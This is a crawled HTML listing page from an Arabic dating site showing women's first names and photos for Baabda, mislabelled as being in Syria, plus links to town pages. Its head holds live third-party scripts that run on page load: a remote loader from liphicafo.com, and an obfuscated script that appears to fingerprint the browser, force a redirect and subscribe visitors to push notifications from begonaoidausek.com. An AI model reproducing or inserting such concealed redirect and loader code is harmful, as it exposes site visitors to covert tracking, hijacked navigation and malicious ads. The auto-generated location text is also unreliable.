

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zawajspace.com/syria/%D8%A8%D8%B9%D8%A8%D8%AF%D8%A7/
body_size: 4862
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و الحب و التعارف من بعبدا-سوريا 2026 مجانا</title>
<meta name="og:title" content="بنات للزواج و الحب و التعارف من بعبدا-سوريا 2026 مجانا">
<meta property="og:image" content="https://www.zawajspace.com/medias/g54oap8cpr/2mueh31cpk.jpg">
<meta property="og:url" content="https://www.zawajspace.com/syria/بعبدا/">
<meta property="og:site_name" content="موقع مساحة زواج">
<meta property="og:type" content="website">
<meta name="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من سوريا(بعبدا) ، نوفر لك العديد من البنات للتعارف مجانا في سوريا(بعبدا) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta property="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من سوريا(بعبدا) ، نوفر لك العديد من البنات للتعارف مجانا في سوريا(بعبدا) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من سوريا(بعبدا) ، نوفر لك العديد من البنات للتعارف مجانا في سوريا(بعبدا) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="name" content="موقع مساحة زواج">
<meta itemprop="image" content="https://www.zawajspace.com/medias/g54oap8cpr/2mueh31cpk.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و الحب و التعارف من بعبدا-سوريا 2026 مجانا">
<meta name="twitter:description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من سوريا(بعبدا) ، نوفر لك العديد من البنات للتعارف مجانا في سوريا(بعبدا) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta name="twitter:site" content="@zawajspace">
<meta name="twitter:creator" content="@zawajspace">
<meta name="twitter:image:src" content="https://www.zawajspace.com/medias/g54oap8cpr/2mueh31cpk.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://www.zawajspace.com/syria/بعبدا/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOADS --><!-- START -->
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIvTpu0xg.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIhTps.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIkTpu0xg.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOADS --><!-- END -->
<!-- PUSH --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://www.zawajspace.com/assets/images/favicon.png" />
<link rel="stylesheet" type="text/css" href="https://www.zawajspace.com/assets/style.css"
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CD8R3CV');</script>
<!-- End Google Tag Manager -->
<script>
(function(clebb){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = clebb || {};
s.src = "\/\/liphicafo.com\/bVXyVDsad.GulG0mY\/W\/cc\/FeymA9-uzZ\/U_ltk\/PoTQYbxoOvT\/cNxuMvDWUXtrNgjTEH5ENCz\/EgwDNhgl";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<!-- HEADER --><!-- START -->
<div class="header">
<div class="container">
<div class="navbar px-lg-0">
<div class="float-right">
<span class="menu ml-1"><i class="fas fa-bars"></i></span>
<a href="https://www.zawajspace.com/" class="navbar-brand m-0">مساحة الزواج</a>
</div>
<div class="float-left">
<span> لديك حساب لدينا ؟</span>
<a class="btn btn-info" href="https://bit.ly/2o1jRV7">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<div class="bg-light col-12 d-none" id="countries">
<div class="container text-dark p-3">
<ul class="float-right p-0 m-0 ml-5">
<li class="nav-item text-right"><a href="https://www.zawajspace.com/qatar/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/qatar-icon.jpg')"></span> بنات للحب و الزواج قطر</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/bahrein/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/bahrein-icon.jpg')"></span> بنات للحب و الزواج البحرين</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/iraq/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/iraq-icon.jpg')"></span> بنات للحب و الزواج العراق</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/syria/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/syria-icon.jpg')"></span> بنات للحب و الزواج سوريا</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/lebanon/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/lebanon-icon.jpg')"></span> بنات للحب و الزواج لبنان</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/kuwait/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/kuwait-icon.jpg')"></span> بنات للحب و الزواج الكويت</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/saudi-arabia/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/saudi-arabia-icon.jpg')"></span> بنات للحب و الزواج السعودية</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/united-arab-emirates-icon.jpg')"></span> بنات للحب و الزواج الإمارات</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/egypt/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/egypt-icon.jpg')"></span> بنات للحب و الزواج مصر</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/libya/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/libya-icon.jpg')"></span> بنات للحب و الزواج ليبيا</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/jordan/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/jordan-icon.jpg')"></span> بنات للحب و الزواج الأردن</a></li>
</ul>
<ul class="float-right p-0 m-0">
<li class="nav-item text-right"><a href="https://www.zawajspace.com/yemen/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/yemen-icon.jpg')"></span> بنات للحب و الزواج اليمن</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/morocco/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/morocco-icon.jpg')"></span> بنات للحب و الزواج المغرب</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/oman/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/oman-icon.jpg')"></span> بنات للحب و الزواج عمان</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/palestine/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/palestine-icon.jpg')"></span> بنات للحب و الزواج فلسطين</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/tunisia/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/tunisia-icon.jpg')"></span> بنات للحب و الزواج تونس</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/algeria/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/algeria-icon.jpg')"></span> بنات للحب و الزواج الجزائر</a></li>
</ul>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- MIDLLE_CONTENT --><!-- START -->
<div class="container">
<!-- PROFILES --><!-- START -->
<div class="content-box mt-3 p-0" id="profilesContainer">
<h1 class="headline">بنات للزواج و الحب و التعارف من بعبدا-سوريا 2026 مجانا</h1>
<div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/2vlqs6j5ons/" ><img src="https://www.zawajspace.com/medias/2vlqs6j5ons/2guvdg47o.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/2vlqs6j5ons/">فاتن</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بعبدا/">بعبدا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/cg94h28o14/" ><img src="https://www.zawajspace.com/medias/cg94h28o14/d27s2emo1e.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/cg94h28o14/">إيمة</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بعبدا/">بعبدا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/2sigk4ncta70/" ><img src="https://www.zawajspace.com/medias/2sigk4ncta70/288o1ubsbs.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/2sigk4ncta70/">فاطمة</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بعبدا/">بعبدا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/19li8h7g6mi0/" ><img src="https://www.zawajspace.com/medias/19li8h7g6mi0/6ogedot07dv.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/19li8h7g6mi0/">ياسمين</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بعبدا/">بعبدا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/h9p4i23iab/" ><img src="https://www.zawajspace.com/medias/h9p4i23iab/63tkrc16pu80.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/h9p4i23iab/">نجوى</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بعبدا/">بعبدا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/4u7kklc8/" ><img src="https://www.zawajspace.com/medias/4u7kklc8/5ta6870a2.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/4u7kklc8/">ندى</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بعبدا/">بعبدا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/4b40vu455/" ><img src="https://www.zawajspace.com/medias/4b40vu455/1fgiclc50.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/4b40vu455/">نور</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بعبدا/">بعبدا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/2718hdj7q/" ><img src="https://www.zawajspace.com/medias/2718hdj7q/f4jjbhtcpk.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/2718hdj7q/">رانية</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بعبدا/">بعبدا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/d7n2j7g5/" ><img src="https://www.zawajspace.com/medias/d7n2j7g5/aunkmng8.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/d7n2j7g5/">صوفية</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بعبدا/">بعبدا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/k6n45afo/" ><img src="https://www.zawajspace.com/medias/k6n45afo/r9779l7rh3.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/k6n45afo/">فاطمة</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بعبدا/">بعبدا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/atmndd9kh/" ><img src="https://www.zawajspace.com/medias/atmndd9kh/aberu99kr.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/atmndd9kh/">أميمة</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بعبدا/">بعبدا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/ailvfsv76/" ><img src="https://www.zawajspace.com/medias/ailvfsv76/1ft9airbg.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/ailvfsv76/">سارة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بعبدا/">بعبدا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/271fa20u0m/" ><img src="https://www.zawajspace.com/medias/271fa20u0m/clvgcs44o.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/271fa20u0m/">كوثر</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بعبدا/">بعبدا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/eevgk5s7e/" ><img src="https://www.zawajspace.com/medias/eevgk5s7e/chgcp45i.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/eevgk5s7e/">كنزة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بعبدا/">بعبدا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/ehcv5osra8/" ><img src="https://www.zawajspace.com/medias/ehcv5osra8/fmlotpmba8.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/ehcv5osra8/">نور</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بعبدا/">بعبدا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/bfmpngg/" ><img src="https://www.zawajspace.com/medias/bfmpngg/289t1fgf.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/bfmpngg/">سناء</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بعبدا/">بعبدا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/5iadn3ldd7/" ><img src="https://www.zawajspace.com/medias/5iadn3ldd7/17eceimmggo.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/5iadn3ldd7/">سلمى</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بعبدا/">بعبدا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/g54oap8cpr/" ><img src="https://www.zawajspace.com/medias/g54oap8cpr/2mueh31cpk.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/g54oap8cpr/">إيمة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بعبدا/">بعبدا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/i8gi0cv7/" ><img src="https://www.zawajspace.com/medias/i8gi0cv7/bf68crsqi.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/i8gi0cv7/">فتيحة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بعبدا/">بعبدا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/7aoo67t050t/" ><img src="https://www.zawajspace.com/medias/7aoo67t050t/1dmkbfhk512.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/7aoo67t050t/">سناء</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بعبدا/">بعبدا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div></div>
<!-- PROFILES --><!-- END -->
<div class="col text-center p-2">
<button class="btn btn-info col-4 col-lg-2" id="loadMore">تحميل المزيد</button>
</div>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات عربيات مستعدات للزواج</h2>
<div class="content">
<a class="tag-link" href="https://www.zawajspace.com/syria/أيطو/">بنات ونساء أيطو  للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/أجد-عبرين/">بنات أجد عبرين </a>
<a class="tag-link" href="https://www.zawajspace.com/syria/إهمج/">بنات للزواج و التعارف من إهمج </a>
<a class="tag-link" href="https://www.zawajspace.com/syria/Hims/">بنات Hims</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/الأجنحية/">بنات الأجنحية  على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/أفقا/">بنات أفقا  على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/أميون/">بنات ونساء أميون  للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/أمية/">نساء مطلقات و فتيات عازبات للتعارف أمية  - سوريا</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/Tartus‎/">بنات ونساء Tartus‎ للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/أنان/">بنات أنان  على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/أرزون/">نساء مطلقات و فتيات عازبات للتعارف أرزون  - سوريا</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/أيهة/">بنات ونساء أيهة  للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/الأنصارية/">بنات ونساء الأنصارية  للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/أرنون/">بنات ونساء أرنون  للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/أم-قدوح/">بنات ونساء أم قدوح  للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/إرمث/">نساء مطلقات و فتيات عازبات للتعارف إرمث  - سوريا</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/إيعات/">بنات ونساء إيعات  للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/إدمث/">بنات للزواج و التعارف من إدمث </a>
<a class="tag-link" href="https://www.zawajspace.com/syria/إركي/">بنات إركي  على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/اده/">بنات للزواج و التعارف من اده </a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MIDDLE_CONTENT --><!-- START -->
<!-- FOOTER --><!-- START -->
<div class="container mt-3">
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://www.zawajspace.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://www.zawajspace.com/">موقع مساحة زواج &copy; 2026</a>
</div>
</div>
</div>
<!-- FOOTER --><!-- END -->
        <!-- Let's Call Jquery Minified Version -->
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <!-- Let's Call Resumed JS Codes -->
        <script async type="text/javascript" src="https://www.zawajspace.com/assets/js/minified.js"></script>
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CD8R3CV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://www.zawajspace.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://www.zawajspace.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=syria&city=اده', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e33a96690d314669855ecc7f30f5b1e5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
